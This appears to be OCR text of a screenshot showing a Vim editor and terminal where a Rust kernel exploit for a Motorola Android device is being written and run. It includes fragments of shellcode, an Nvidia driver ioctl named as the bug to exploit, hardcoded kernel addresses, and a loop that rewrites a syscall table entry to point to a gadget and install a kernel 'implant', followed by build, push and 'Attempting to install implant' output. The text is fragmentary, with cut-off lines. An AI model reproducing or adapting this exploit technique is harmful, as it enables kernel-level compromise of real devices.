 1 2 3 4 5 6 7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0, registers + 0x00
shellcode.S 16,0-1 11%
22 /// The magical IOCTL which we're going to exploit
23 const NV_IOCTL_SEMAPHORE_CLONE: u32 = 0xc00c4e22;
24
25 /// Address of sys_ni_syscall()
26 const SYS_NI_SYSCALL: usize = 0xc00d7c10;
27
28 /// Address of the gadget we want to use
29 const GADGET: usize = 0xc00dacf0;
30
31 /// Address of the pointer to pci_config_write() in the syscall table
32 /// This is syscall 273
33 const PCICONFIG_WRITE_SYSCALL_ADDR: usize = 0xc003c7a8;
34
35 #[repr(C)]
36 struct NvOsSemaphoreCloneParams {
37     h_orig: usize,
src/main.rs [+] 32,23 4%
62
63 // Update the pciconfig_write syscall to point to our gadget
64 for _ in 0..(GADGET - SYS_NI_SYSCALL) {
65 unsafe {
66 Self::increment_address(&mut implant.device,
67 PCICONFIG_WRITE_SYSCALL_ADDR);
68 }
69 }
70
71 // Check if the implant is installed
72 let installed = unsafe {
73 implant.run_as_kernel(Self::install_check) == 123456
74 };
75
76 if !installed {
77 return Err(Error::new(ErrorKind::Other,
78 "Failed to install implant, check your offsets"));
79 } else {
80 print!("Implant successfully installed\n");
81 }
82 } else {
83 print!("Implant alrea
84
85 Ok(implant)
86 }
87
88 /// Check if the implant is installed
src/main.rs [+] 83,34 12%
-- INSERT --
VmallocUsed: 53808 kB
VmallocChunk: 229252 kB
pleb@gamey ~/android/motorola/thrower $
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `USER_PMEM_BUF_PAGES`
--> src/main.rs:156:1
|
156 | const USER_PMEM_BUF_PAGES: usize = 512 * 1024 * 1024 / 4096;
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: static is never used: `PAGE_SKIP_BITMAP`
--> src/main.rs:161:1
|
161 | static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `PAGE_SKIP_BITMAP_SIZE`
--> src/main.rs:164:1
|
164 | const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: 13 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.40s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.366s)
Attempting to install implant...
pleb@gamey ~/android/motorola/thrower $